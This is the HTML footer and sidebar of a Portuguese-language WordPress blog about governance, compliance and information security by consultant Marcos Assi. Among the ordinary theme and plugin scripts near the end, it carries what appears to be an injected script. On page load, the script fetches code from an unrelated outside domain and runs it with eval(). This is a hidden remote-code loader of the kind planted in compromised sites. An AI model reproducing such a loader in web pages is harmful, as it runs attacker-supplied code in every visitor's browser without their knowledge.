</aside><aside id="block-116" class="widget widget_block">
<div class="mzb-heading mzb-heading-13956afb mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Marcos Assi</h2></div><div class="sub-heading"><p>Professor, Embaixador e Comendador MSc. Marcos Assi, CCO, CRISC, ISFS – Sócio-Diretor da MASSI Consultoria e Treinamento Ltda., empresa especializada em Governança Corporativa, Compliance, Gestão de Riscos, Controles Internos, Mapeamento de Processos, Segurança da Informação e Auditoria Interna. Reconhecido por sua expertise e liderança no setor, Marcos Assi é referência na implementação de boas práticas e no fortalecimento da integridade organizacional.</p></div></div>
</aside><aside id="block-86" class="widget widget_block"></aside><aside id="block-87" class="widget widget_block"><div id="" class="mzb-post-list mzb-post-list-20798c6c "><div class="mzb-post-heading mzb-heading-layout-1 mzb-heading-layout-1-style-1"></div><div class="mzb-posts mzb-post-col--4 mzb-layout-1 mzb-layout-1-style-1"><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">A importância da gestão de risco e compliance com Marcos Assi</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/a-importancia-da-gestao-de-risco-e-compliance-com-marcos-assi">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">Dia Internacional do Cooperativismo</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/dia-internacional-do-cooperativismo">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left no-thumbnail"><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">Curso de Controles Internos da MASSI Consultoria</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/curso-de-controles-internos-da-massi-consultoria">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div><div class="mzb-post magazine-post--pos-left"><div class="mzb-featured-image none"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento" title="Mercado de Meios Eletronicos de Pagamento"><img decoding="async" src="https://marcosassi.com.br/wp-content/uploads/2025/07/WhatsApp-Image-2025-02-26-at-12.44.16.jpeg" alt="Mercado de Meios Eletronicos de Pagamento"/></a></div><div class="mzb-post-content mzb-meta-position--bottom"><h3 class="mzb-post-title"><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">Mercado de Meios Eletronicos de Pagamento</a></h3><div class="mzb-post-entry-meta"><span class="mzb-post-date"><svg class="mzb-icon mzb-icon--calender" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14 14">
                <path d="M1.892 12.929h10.214V5.5H1.892v7.429zm2.786-8.822v-2.09a.226.226 0 00-.066-.166.226.226 0 00-.166-.065H3.98a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.022.122.065.166.044.044.1.065.167.065h.465a.226.226 0 00.166-.065.226.226 0 00.066-.167zm5.571 0v-2.09a.226.226 0 00-.065-.166.226.226 0 00-.167-.065h-.464a.226.226 0 00-.167.065.226.226 0 00-.065.167v2.09c0 .067.021.122.065.166.043.044.099.065.167.065h.464a.226.226 0 00.167-.065.226.226 0 00.065-.167zm2.786-.464v9.286c0 .251-.092.469-.276.652a.892.892 0 01-.653.276H1.892a.892.892 0 01-.653-.275.892.892 0 01-.276-.653V3.643c0-.252.092-.47.276-.653a.892.892 0 01.653-.276h.929v-.696c0-.32.113-.593.34-.82.228-.227.501-.34.82-.34h.465c.319 0 .592.113.82.34.227.227.34.5.34.82v.696h2.786v-.696c0-.32.114-.593.34-.82.228-.227.501-.34.82-.34h.465c.32 0 .592.113.82.34.227.227.34.5.34.82v.696h.93c.25 0 .468.092.652.276a.892.892 0 01.276.653z" />
            </svg><a href="https://marcosassi.com.br/mercado-de-meios-eletronicos-de-pagamento">17 de julho de 2025</a></span></div><div class="mzb-entry-content"></div></div></div></div></div></aside><aside id="block-102" class="widget widget_block">
<div class="mzb-heading mzb-heading-5d98b365 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Blog Marcos Assi</h2></div><div class="sub-heading"><p>Um espaço dedicado a compartilhar conhecimento sobre  governança, riscos, compliance, controles internos, auditoria e segurança da informação. Com conteúdos atualizados, análises estratégicas e insights práticos, o blog se tornou referência para profissionais e empresas que buscam excelência na gestão e fortalecimento da integridade corporativa. Acompanhe artigos, cases e tendências do setor com um dos maiores especialistas da área.</p></div></div>
</aside><aside id="block-89" class="widget widget_block">
<div class="aligncenter mzb-section mzb-section-98cc1fce aligncenter"><div class="mzb-container"><div class="mzb-section-inner">
<div class="mzb-column mzb-column-7fec5586"><div class="mzb-column-inner">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="564" src="http://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png" alt="" class="wp-image-20876" srcset="https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-1024x564.png 1024w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-300x165.png 300w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home-768x423.png 768w, https://marcosassi.com.br/wp-content/uploads/2024/01/Mock_Livros_home.png 1452w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>
</div></div></div>
</aside><aside id="block-90" class="widget widget_block widget_text">
<p></p>
</aside><aside id="block-103" class="widget widget_block">
<div class="mzb-heading mzb-heading-17a96334 mzb-heading-layout-2 mzb-heading-layout-2-style-1"><div class="mzb-heading-inner"><h2 class="mzb-heading-text" placeholder="This is heading">Temas</h2></div><div class="sub-heading"><p>Governança Corporativa; Gestão de Riscos; Compliance; Controles Internos; Auditoria Interna; Segurança da Informação; Fraudes Corporativas; Prevenção à Lavagem de Dinheiro; Ética e Integridade; Três Linhas de Defesa; LGPD e Proteção de Dados; Due Diligence; Normas Reguladoras; Gestão Empresarial; Boas Práticas Corporativas.</p></div></div>
</aside>
	</div>
</div>

		</div><!-- .cm-container -->
				</div><!-- #main -->
		<footer id="cm-footer" class="cm-footer cm-footer-builder"><div class="cm-row cm-footer-desktop-row"><div class="cm-footer-main-row" ><div class="cm-container" ><div class="cm-main-row"><div class="cm-footer-col cm-footer-main-1-col"></div><div class="cm-footer-col cm-footer-main-2-col"></div><div class="cm-footer-col cm-footer-main-3-col"></div><div class="cm-footer-col cm-footer-main-4-col"><aside id="block-106" class="widget widget_block  widget-colormag_footer_sidebar_four"></aside></div></div></div></div><div class="cm-footer-bottom-row" ><div class="cm-container" ><div class="cm-bottom-row"><div class="cm-footer-col cm-footer-bottom-1-col"><div class="cm-copyright copyright"><p>Copyright © 2026 <a href="https://marcosassi.com.br/" title="Blog">Blog</a>. Marcos Assi</p></div></div><div class="cm-footer-col cm-footer-bottom-2-col">
	<div class="social-icons footer-social-icons">
									<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-facebook"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-x-twitter"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-square-instagram"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-pinterest"></i>
				</a>
												<a href="#" target="_blank" rel="noopener noreferrer">
					<i class="fa-brands fa-youtube"></i>
				</a>
						</div>
</div></div></div></div></div></footer>		</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/colormag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace( /everest-forms-no-js/, 'everest-forms-js' );
		document.body.className = c;
	</script>
	<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/marcosassi.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/colormag-custom.min.js?ver=4.0.19" id="colormag-custom-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/jquery.bxslider.min.js?ver=4.0.19" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/sticky/jquery.sticky.min.js?ver=4.0.19" id="colormag-sticky-menu-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/news-ticker/jquery.newsTicker.min.js?ver=4.0.19" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/navigation.min.js?ver=4.0.19" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/fitvids/jquery.fitvids.min.js?ver=4.0.19" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://marcosassi.com.br/wp-content/themes/colormag/assets/js/skip-link-focus-fix.min.js?ver=4.0.19" id="colormag-skip-link-focus-fix-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-31 22:40:12 -->